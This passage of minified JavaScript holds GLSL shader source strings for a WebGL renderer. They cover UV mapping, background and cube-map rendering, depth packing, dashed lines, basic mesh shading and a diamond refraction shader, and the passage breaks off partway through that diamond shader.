USE_ROUGHNESSMAP\n\tvarying vec2 vRoughnessMapUv;\n#endif\n#ifdef USE_ANISOTROPYMAP\n\tvarying vec2 vAnisotropyMapUv;\n#endif\n#ifdef USE_CLEARCOATMAP\n\tvarying vec2 vClearcoatMapUv;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tvarying vec2 vClearcoatNormalMapUv;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tvarying vec2 vClearcoatRoughnessMapUv;\n#endif\n#ifdef USE_IRIDESCENCEMAP\n\tvarying vec2 vIridescenceMapUv;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tvarying vec2 vIridescenceThicknessMapUv;\n#endif\n#ifdef USE_SHEEN_COLORMAP\n\tvarying vec2 vSheenColorMapUv;\n#endif\n#ifdef USE_SHEEN_ROUGHNESSMAP\n\tvarying vec2 vSheenRoughnessMapUv;\n#endif\n#ifdef USE_SPECULARMAP\n\tvarying vec2 vSpecularMapUv;\n#endif\n#ifdef USE_SPECULAR_COLORMAP\n\tvarying vec2 vSpecularColorMapUv;\n#endif\n#ifdef USE_SPECULAR_INTENSITYMAP\n\tvarying vec2 vSpecularIntensityMapUv;\n#endif\n#ifdef USE_TRANSMISSIONMAP\n\tuniform mat3 transmissionMapTransform;\n\tvarying vec2 vTransmissionMapUv;\n#endif\n#ifdef USE_THICKNESSMAP\n\tuniform mat3 thicknessMapTransform;\n\tvarying vec2 vThicknessMapUv;\n#endif",uv_pars_vertex:"#if defined( USE_UV ) || defined( USE_ANISOTROPY )\n\tvarying vec2 vUv;\n#endif\n#ifdef USE_MAP\n\tuniform mat3 mapTransform;\n\tvarying vec2 vMapUv;\n#endif\n#ifdef USE_ALPHAMAP\n\tuniform mat3 alphaMapTransform;\n\tvarying vec2 vAlphaMapUv;\n#endif\n#ifdef USE_LIGHTMAP\n\tuniform mat3 lightMapTransform;\n\tvarying vec2 vLightMapUv;\n#endif\n#ifdef USE_AOMAP\n\tuniform mat3 aoMapTransform;\n\tvarying vec2 vAoMapUv;\n#endif\n#ifdef USE_BUMPMAP\n\tuniform mat3 bumpMapTransform;\n\tvarying vec2 vBumpMapUv;\n#endif\n#ifdef USE_NORMALMAP\n\tuniform mat3 normalMapTransform;\n\tvarying vec2 vNormalMapUv;\n#endif\n#ifdef USE_DISPLACEMENTMAP\n\tuniform mat3 displacementMapTransform;\n\tvarying vec2 vDisplacementMapUv;\n#endif\n#ifdef USE_EMISSIVEMAP\n\tuniform mat3 emissiveMapTransform;\n\tvarying vec2 vEmissiveMapUv;\n#endif\n#ifdef USE_METALNESSMAP\n\tuniform mat3 metalnessMapTransform;\n\tvarying vec2 vMetalnessMapUv;\n#endif\n#ifdef USE_ROUGHNESSMAP\n\tuniform mat3 roughnessMapTransform;\n\tvarying vec2 vRoughnessMapUv;\n#endif\n#ifdef USE_ANISOTROPYMAP\n\tuniform mat3 anisotropyMapTransform;\n\tvarying vec2 vAnisotropyMapUv;\n#endif\n#ifdef USE_CLEARCOATMAP\n\tuniform mat3 clearcoatMapTransform;\n\tvarying vec2 vClearcoatMapUv;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tuniform mat3 clearcoatNormalMapTransform;\n\tvarying vec2 vClearcoatNormalMapUv;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tuniform mat3 clearcoatRoughnessMapTransform;\n\tvarying vec2 vClearcoatRoughnessMapUv;\n#endif\n#ifdef USE_SHEEN_COLORMAP\n\tuniform mat3 sheenColorMapTransform;\n\tvarying vec2 vSheenColorMapUv;\n#endif\n#ifdef USE_SHEEN_ROUGHNESSMAP\n\tuniform mat3 sheenRoughnessMapTransform;\n\tvarying vec2 vSheenRoughnessMapUv;\n#endif\n#ifdef USE_IRIDESCENCEMAP\n\tuniform mat3 iridescenceMapTransform;\n\tvarying vec2 vIridescenceMapUv;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tuniform mat3 iridescenceThicknessMapTransform;\n\tvarying vec2 vIridescenceThicknessMapUv;\n#endif\n#ifdef USE_SPECULARMAP\n\tuniform mat3 specularMapTransform;\n\tvarying vec2 vSpecularMapUv;\n#endif\n#ifdef USE_SPECULAR_COLORMAP\n\tuniform mat3 specularColorMapTransform;\n\tvarying vec2 vSpecularColorMapUv;\n#endif\n#ifdef USE_SPECULAR_INTENSITYMAP\n\tuniform mat3 specularIntensityMapTransform;\n\tvarying vec2 vSpecularIntensityMapUv;\n#endif\n#ifdef USE_TRANSMISSIONMAP\n\tuniform mat3 transmissionMapTransform;\n\tvarying vec2 vTransmissionMapUv;\n#endif\n#ifdef USE_THICKNESSMAP\n\tuniform mat3 thicknessMapTransform;\n\tvarying vec2 vThicknessMapUv;\n#endif",uv_vertex:"#if defined( USE_UV ) || defined( USE_ANISOTROPY )\n\tvUv = vec3( uv, 1 ).xy;\n#endif\n#ifdef USE_MAP\n\tvMapUv = ( mapTransform * vec3( MAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_ALPHAMAP\n\tvAlphaMapUv = ( alphaMapTransform * vec3( ALPHAMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_LIGHTMAP\n\tvLightMapUv = ( lightMapTransform * vec3( LIGHTMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_AOMAP\n\tvAoMapUv = ( aoMapTransform * vec3( AOMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_BUMPMAP\n\tvBumpMapUv = ( bumpMapTransform * vec3( BUMPMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_NORMALMAP\n\tvNormalMapUv = ( normalMapTransform * vec3( NORMALMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_DISPLACEMENTMAP\n\tvDisplacementMapUv = ( displacementMapTransform * vec3( DISPLACEMENTMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_EMISSIVEMAP\n\tvEmissiveMapUv = ( emissiveMapTransform * vec3( EMISSIVEMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_METALNESSMAP\n\tvMetalnessMapUv = ( metalnessMapTransform * vec3( METALNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_ROUGHNESSMAP\n\tvRoughnessMapUv = ( roughnessMapTransform * vec3( ROUGHNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_ANISOTROPYMAP\n\tvAnisotropyMapUv = ( anisotropyMapTransform * vec3( ANISOTROPYMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_CLEARCOATMAP\n\tvClearcoatMapUv = ( clearcoatMapTransform * vec3( CLEARCOATMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tvClearcoatNormalMapUv = ( clearcoatNormalMapTransform * vec3( CLEARCOAT_NORMALMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tvClearcoatRoughnessMapUv = ( clearcoatRoughnessMapTransform * vec3( CLEARCOAT_ROUGHNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_IRIDESCENCEMAP\n\tvIridescenceMapUv = ( iridescenceMapTransform * vec3( IRIDESCENCEMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tvIridescenceThicknessMapUv = ( iridescenceThicknessMapTransform * vec3( IRIDESCENCE_THICKNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SHEEN_COLORMAP\n\tvSheenColorMapUv = ( sheenColorMapTransform * vec3( SHEEN_COLORMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SHEEN_ROUGHNESSMAP\n\tvSheenRoughnessMapUv = ( sheenRoughnessMapTransform * vec3( SHEEN_ROUGHNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SPECULARMAP\n\tvSpecularMapUv = ( specularMapTransform * vec3( SPECULARMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SPECULAR_COLORMAP\n\tvSpecularColorMapUv = ( specularColorMapTransform * vec3( SPECULAR_COLORMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SPECULAR_INTENSITYMAP\n\tvSpecularIntensityMapUv = ( specularIntensityMapTransform * vec3( SPECULAR_INTENSITYMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_TRANSMISSIONMAP\n\tvTransmissionMapUv = ( transmissionMapTransform * vec3( TRANSMISSIONMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_THICKNESSMAP\n\tvThicknessMapUv = ( thicknessMapTransform * vec3( THICKNESSMAP_UV, 1 ) ).xy;\n#endif",worldpos_vertex:"#if defined( USE_ENVMAP ) || defined( DISTANCE ) || defined ( USE_SHADOWMAP ) || defined ( USE_TRANSMISSION ) || NUM_SPOT_LIGHT_COORDS > 0\n\tvec4 worldPosition = vec4( transformed, 1.0 );\n\t#ifdef USE_BATCHING\n\t\tworldPosition = batchingMatrix * worldPosition;\n\t#endif\n\t#ifdef USE_INSTANCING\n\t\tworldPosition = instanceMatrix * worldPosition;\n\t#endif\n\tworldPosition = modelMatrix * worldPosition;\n#endif",background_vert:"varying vec2 vUv;\nuniform mat3 uvTransform;\nvoid main() {\n\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n\tgl_Position = vec4( position.xy, 1.0, 1.0 );\n}",background_frag:"uniform sampler2D t2D;\nuniform float backgroundIntensity;\nvarying vec2 vUv;\nvoid main() {\n\tvec4 texColor = texture2D( t2D, vUv );\n\t#ifdef DECODE_VIDEO_TEXTURE\n\t\ttexColor = vec4( mix( pow( texColor.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), texColor.rgb * 0.0773993808, vec3( lessThanEqual( texColor.rgb, vec3( 0.04045 ) ) ) ), texColor.w );\n\t#endif\n\ttexColor.rgb *= backgroundIntensity;\n\tgl_FragColor = texColor;\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",backgroundCube_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\tgl_Position.z = gl_Position.w;\n}",backgroundCube_frag:"#ifdef ENVMAP_TYPE_CUBE\n\tuniform samplerCube envMap;\n#elif defined( ENVMAP_TYPE_CUBE_UV )\n\tuniform sampler2D envMap;\n#endif\nuniform float flipEnvMap;\nuniform float backgroundBlurriness;\nuniform float backgroundIntensity;\nuniform mat3 backgroundRotation;\nvarying vec3 vWorldDirection;\n#include <cube_uv_reflection_fragment>\nvoid main() {\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 texColor = textureCube( envMap, backgroundRotation * vec3( flipEnvMap * vWorldDirection.x, vWorldDirection.yz ) );\n\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\tvec4 texColor = textureCubeUV( envMap, backgroundRotation * vWorldDirection, backgroundBlurriness );\n\t#else\n\t\tvec4 texColor = vec4( 0.0, 0.0, 0.0, 1.0 );\n\t#endif\n\ttexColor.rgb *= backgroundIntensity;\n\tgl_FragColor = texColor;\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",cube_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\tgl_Position.z = gl_Position.w;\n}",cube_frag:"uniform samplerCube tCube;\nuniform float tFlip;\nuniform float opacity;\nvarying vec3 vWorldDirection;\nvoid main() {\n\tvec4 texColor = textureCube( tCube, vec3( tFlip * vWorldDirection.x, vWorldDirection.yz ) );\n\tgl_FragColor = texColor;\n\tgl_FragColor.a *= opacity;\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",cubeNormals_vert:"varying vec3 vNormal;\nvarying vec3 vecPosition;\nuniform mat4 offsetMatrixInv;\nuniform vec3 center;\n#include <morphtarget_pars_vertex>\nvoid main() {\n\tvNormal = normalize((offsetMatrixInv * vec4(normal, 0.)).xyz);\n\t#include <begin_vertex>\n\ttransformed -= center;\n\t#include <morphtarget_vertex>\n\tvec4 offsetPos = offsetMatrixInv * vec4(transformed, 1.);\n\tvecPosition = (modelMatrix * offsetPos).xyz;\n\tgl_Position = projectionMatrix * modelViewMatrix * offsetPos;\n}",cubeNormals_frag:"varying vec3 vNormal;\nvarying vec3 vecPosition;\nuniform float radius;\nvoid main() {\n\tvec3 color = normalize(vNormal);\n\tcolor = color * 0.5 + 0.5;\n\tgl_FragColor = vec4(color.x, color.y, color.z, length(vecPosition) / radius);\n}",depth_vert:"#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvarying vec2 vHighPrecisionZW;\nvoid main() {\n\t#include <uv_vertex>\n\t#include <batching_vertex>\n\t#include <skinbase_vertex>\n\t#include <morphinstance_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvHighPrecisionZW = gl_Position.zw;\n}",depth_frag:"#if DEPTH_PACKING == 3200\n\tuniform float opacity;\n#endif\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvarying vec2 vHighPrecisionZW;\nvoid main() {\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#include <clipping_planes_fragment>\n\t#if DEPTH_PACKING == 3200\n\t\tdiffuseColor.a = opacity;\n\t#endif\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <logdepthbuf_fragment>\n\tfloat fragCoordZ = 0.5 * vHighPrecisionZW[0] / vHighPrecisionZW[1] + 0.5;\n\t#if DEPTH_PACKING == 3200\n\t\tgl_FragColor = vec4( vec3( 1.0 - fragCoordZ ), opacity );\n\t#elif DEPTH_PACKING == 3201\n\t\tgl_FragColor = packDepthToRGBA( fragCoordZ );\n\t#endif\n}",distanceRGBA_vert:"#define DISTANCE\nvarying vec3 vWorldPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <batching_vertex>\n\t#include <skinbase_vertex>\n\t#include <morphinstance_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <worldpos_vertex>\n\t#include <clipping_planes_vertex>\n\tvWorldPosition = worldPosition.xyz;\n}",distanceRGBA_frag:"#define DISTANCE\nuniform vec3 referencePosition;\nuniform float nearDistance;\nuniform float farDistance;\nvarying vec3 vWorldPosition;\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main () {\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#include <clipping_planes_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\tfloat dist = length( vWorldPosition - referencePosition );\n\tdist = ( dist - nearDistance ) / ( farDistance - nearDistance );\n\tdist = saturate( dist );\n\tgl_FragColor = packDepthToRGBA( dist );\n}",equirect_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n}",equirect_frag:"uniform sampler2D tEquirect;\nvarying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvec3 direction = normalize( vWorldDirection );\n\tvec2 sampleUV = equirectUv( direction );\n\tgl_FragColor = texture2D( tEquirect, sampleUV );\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",linedashed_vert:"uniform float scale;\nattribute float lineDistance;\nvarying float vLineDistance;\n#include <common>\n#include <uv_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\tvLineDistance = scale * lineDistance;\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}",linedashed_frag:"uniform vec3 diffuse;\nuniform float opacity;\nuniform float dashSize;\nuniform float totalSize;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tif ( mod( vLineDistance, totalSize ) > dashSize ) {\n\t\tdiscard;\n\t}\n\tvec3 outgoingLight = vec3( 0.0 );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n}",meshbasic_vert:"#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#if defined ( USE_ENVMAP ) || defined ( USE_SKINNING )\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinbase_vertex>\n\t\t#include <skinnormal_vertex>\n\t\t#include <defaultnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <fog_vertex>\n}",meshbasic_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <specularmap_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\t#ifdef USE_LIGHTMAP\n\t\tvec4 lightMapTexel = texture2D( lightMap, vLightMapUv );\n\t\treflectedLight.indirectDiffuse += lightMapTexel.rgb * lightMapIntensity * RECIPROCAL_PI;\n\t#else\n\t\treflectedLight.indirectDiffuse += vec3( 1.0 );\n\t#endif\n\t#include <aomap_fragment>\n\treflectedLight.indirectDiffuse *= diffuseColor.rgb;\n\tvec3 outgoingLight = reflectedLight.indirectDiffuse;\n\t#include <envmap_fragment>\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshdiamond_vert:"#ifndef USE_ENVMAP\n\t#define USE_ENVMAP\n#endif\nvarying vec3 vWorldPosition;\nvarying vec3 vWorldNormal;\nvarying vec3 vViewPosition;\nvarying vec3 vNormal;\nvarying vec2 vUv;\n#ifdef USE_INSTANCING\n\tuniform mat4 inverseModelMatrix;\n\tuniform mat4 modelOffsetMatrix;\n\tvarying mat4 vModelInstanceOffsetMatrix;\n\tvarying mat4 vModelInstanceOffsetMatrixInv;\n#endif\n#include <morphtarget_pars_vertex>\n#ifdef USE_MORPHTARGETS\n\tvarying vec3 vCenterOffset;\n\t#ifndef USE_INSTANCING\n\t\tuniform mat4 modelOffsetMatrixInv;\n\t#endif\n#endif\nvoid main() {\n\t#ifdef USE_INSTANCING\n\t\tvWorldNormal = (modelMatrix * instanceMatrix * vec4(normal, 0.0)).xyz;\n\t#else\n\t\tvWorldNormal = (modelMatrix * vec4(normal, 0.0)).xyz;\n\t#endif\n\t#include <beginnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#ifdef USE_MORPHTARGETS\n\t\tvCenterOffset = transformed;\n\t\t#include <morphtarget_vertex>\n\t\tvCenterOffset = transformed - vCenterOffset;\n\t\t#ifndef USE_INSTANCING\n\t\t\tvCenterOffset = (modelOffsetMatrixInv * modelMatrix * vec4(vCenterOffset, 1.0)).xyz;\n\t\t#endif\n\t#endif\n\t#include <project_vertex>\n\tvViewPosition = -mvPosition.xyz;\n\tvUv = uv;\n\t#include <worldpos_vertex>\n\tvWorldPosition = worldPosition.xyz;\n\t#ifdef USE_INSTANCING\n\t\tvModelInstanceOffsetMatrix = modelMatrix * instanceMatrix * inverseModelMatrix * modelOffsetMatrix;\n\t\tvModelInstanceOffsetMatrixInv = inverse(vModelInstanceOffsetMatrix);\n\t\t#ifdef USE_MORPHTARGETS\n\t\t\tvCenterOffset = (vModelInstanceOffsetMatrixInv * modelMatrix * vec4(vCenterOffset, 1.0)).xyz;\n\t\t#endif\n\t#endif\n}",meshdiamond_frag:"varying vec3 vWorldNormal;\nvarying vec3 vWorldPosition;\nvarying vec3 vViewPosition;\nvarying vec3 vNormal;\nvarying vec2 vUv;\nuniform float radius;\nuniform vec3 centerOffset;\n#include <common>\n#ifdef USE_INSTANCING\n\tvarying mat4 vModelInstanceOffsetMatrix;\n\tvarying mat4 vModelInstanceOffsetMatrixInv;\n\t#define MODEL_OFFSET_MATRIX  vModelInstanceOffsetMatrix\n\t#define INV_MODEL_OFFSET_MATRIX  vModelInstanceOffsetMatrixInv\n#else\n\tuniform mat4 modelOffsetMatrixInv;\n\tuniform mat4 modelOffsetMatrix;\n\t#define MODEL_OFFSET_MATRIX  modelOffsetMatrix\n\t#define INV_MODEL_OFFSET_MATRIX modelOffsetMatrixInv\n#endif\n#ifdef USE_MORPHTARGETS\n\tvarying vec3 vCenterOffset;\n\t#define CENTER_OFFSET  (centerOffset + vCenterOffset)\n#else\n\t#define CENTER_OFFSET  (centerOffset)\n#endif\nuniform mat4 projectionMatrix;\nuniform samplerCube tCubeMapNormals;\n#ifdef ENVMAP_TYPE_CUBE\n\tuniform samplerCube envMap;\n#else\n\tuniform sampler2D envMap;\n#endif\nuniform float envMapIntensity;\nuniform float transmission;\nuniform vec2 transmissionSamplerSize;\nuniform sampler2D transmissionSamplerMap;\nuniform float ior;\nuniform float rIndexDelta;\nuniform float squashFactor;\nuniform float geometryFactor;\nuniform vec3 color;\nuniform vec3 colorCorrection;\nuniform vec3 boostFactors;\nuniform float gammaFactor;\nuniform float absorptionFactor;\nuniform float envMapRotation;\nuniform vec4 envMapRotationQuat;\nuniform float reflectivity;\nvec3 BRDF_Specular_GGX_Environment(const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float roughness) {\n    float dotNV = abs(dot(normal, viewDir));\n    const vec4 c0 = vec4(-1, -0.0275, -0.572, 0.022);\n    const vec4 c1 = vec4(1, 0.0425, 1.04, -0.04);\n    vec4 r = roughness * c0 + c1;\n    float a004 = min(r.x * r.x, exp2(-9.28 * dotNV)) * r.x + r.y;\n    vec2 AB = vec2(-1.04, 1.04) * a004 + r.zw;\n    return specularColor * AB.x + AB.y;\n}\nvec2 cartesianToPolar(vec3 n) {\n    vec2 uv;\n    uv.x = atan(n.z, n.x) / (PI * 2.0) + 0.5;\n    uv.y = asin(n.y) / PI + 0.5;\n    return uv;\n}\nvec4 sampleEnvMap(vec3 direction) {\n\t#if !defined(USE_ENVMAP)\n\t\treturn vec4(direction, 1);\n\t#else\n\t\tfloat cs = cos(envMapRotation);\n\t\tfloat sn = sin(envMapRotation);\n\t\tfloat temp = cs * direction.x + sn * direction.z;\n\t\tdirection.z = -sn * direction.x + cs * direction.z;\n\t\tdirection.x = temp;\n\t\tdirection.x *= -1.;\n\t\tdirection.y *= -1.;\n\t\tdirection.z *= -1.;\n\t\tvec3 t = 2.0 * cross(envMapRotationQuat.xyz, direction);\n\t\tdirection += envMapRotationQuat.w * t + cross(envMapRotationQuat.xyz, t);\n\t\t#if defined( ENVMAP_TYPE_CUBE )\n\t\t\treturn (textureCube(envMap, direction));\n\t\t#elif defined( ENVMAP_TYPE_TEXTURE_2D )\n\t\t\treturn (texture2D(envMap, cartesianToPolar(direction)));\n\t\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\t\treturn (texture2D(envMap, cartesianToPolar(direction)));\n\t\t#endif\n\t\treturn vec4(1, 0, 1, 1);\n\t#endif\n}\nvec4 SampleSpecularReflection(vec3 direction) {\n\t#if defined(FIX_ENV_DIRECTION)\n\t\tdirection = (viewMatrix * vec4(direction, 0.0)).xyz;\n\t#endif\n\treturn envMapIntensity * (sampleEnvMap(direction));\n}\nvec4 SampleSpecularContribution(vec3 direction) {\n\t#if (DIA_ORIENT_ENVMAP < 1)\n\t\tdirection = mat3(MODEL_OFFSET_MATRIX) * direction;\n\t#endif\n\t#if defined(FIX_ENV_DIRECTION)\n\t\tdirection = (viewMatrix * vec4(direction, 0.0)).xyz;\n\t#endif\n    direction = normalize(direction);\n    direction.x *= -1.;\n    direction.z *= -1.;\n    return envMapIntensity * (sampleEnvMap(direction));\n}\nvec4 SampleSpecularContributionRef(vec3 origin, int i) {\n    vec4 ndcPos = projectionMatrix * viewMatrix * vec4(origin, 1.);\n    vec2 refractionCoords = ndcPos.xy / ndcPos.w;\n    refractionCoords += 1.0;\n    refractionCoords /= 2.0;\n    return texture2D(transmissionSamplerMap, refractionCoords);\n}\nvec3 intersectSphere(vec3 origin, vec3 direction) {\n    origin -= CENTER_OFFSET;\n    direction.y /= squashFactor;\n    float A = dot(direction, direction);\n    float B = 2. * dot(origin, direction);\n    float C = dot(origin, origin) - radius * radius;\n    float disc = B * B - 4. * A * C;\n    if(disc > 0.) {\n        disc = sqrt(disc);\n        float t1 = (-B + disc) * geometryFactor / A;\n        float t2 = (-B - disc) * geometryFactor / A;\n        float t = (t1 > t2) ? t1 : t2;\n        direction.y *= squashFactor;\n        return vec3(origin + CENTER_OFFSET + direction * t);\n    }\n    return vec3(0.);\n}\nvec3 linePlaneIntersect(in vec3 pointOnLine, in vec3 lineDirection, in vec3 pointOnPlane, in vec3 planeNormal) {\n    return lineDirection * (dot(planeNormal, pointOnPlane - pointOnLine) / dot(planeNormal, lineDirection)) + pointOnLine;\n}\nvec4 getNormalDistance(vec3 d) {\n    return textureCube(tCubeMapNormals, d);\n}\nvec3 getSurfaceNormal(vec4 surfaceInfos) {\n    vec3 surfaceNormal = surfaceInfos.rgb;\n    surfaceNormal = surfaceNormal * 2. - 1.;\n    return -normalize(surfaceNormal);\n}\nvec3 intersect(vec3 rayOrigin,vec3 rayDirection) {\n    vec3 sphereHitPoint = intersectSphere(rayOrigin, rayDirection);\n    vec3 direction1 = normalize(sphereHitPoint - CENTER_OFFSET);\n    vec4 normalDistanceData1 = getNormalDistance(direction1);\n    float distance1 = normalDistanceData1.a * radius;\n    vec3 pointOnPlane1 = CENTER_OFFSET + direction1 * distance1;\n    vec3 planeNormal1 = getSurfaceNormal(normalDistanceData1);\n    vec3 hitPoint1 = linePlaneIntersect(rayOrigin, rayDirection, pointOnPlane1, planeNormal1);\n    vec3 direction2 = normalize(hitPoint1 - CENTER_OFFSET);\n    vec4 normalDistanceData2 = getNormalDistance(direction2);\n    float distance2 = normalDistanceData2.a * radius;\n    vec3 pointOnPlane2 = CENTER_OFFSET + direction2 * distance2;\n    vec3 hitPoint = hitPoint1;\n    